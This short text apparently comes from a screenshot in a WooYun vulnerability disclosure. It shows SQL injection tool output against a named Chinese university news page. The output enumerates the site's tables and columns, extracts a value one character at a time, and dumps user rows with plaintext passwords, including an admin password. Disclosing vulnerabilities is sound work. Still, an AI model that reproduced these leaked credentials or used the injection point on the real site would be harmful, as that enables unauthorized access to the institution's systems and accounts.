 注入连接 http://xshc.sxnu.edu.cn/phy_center_asp/shownews.asp?newsid=630 检测
检测表段 检测字段 检测内容 (2/2)
users
news
userid
pwd
name
位数 内容
第1位 z
第2位 h
第3位 a
第4位 o
第5位 j
第6位 u
第7位 n
编号 userid pwd name
1 1 xlxl2051366 admin
2 7 zhaojun zhaojun
www.wooyun.org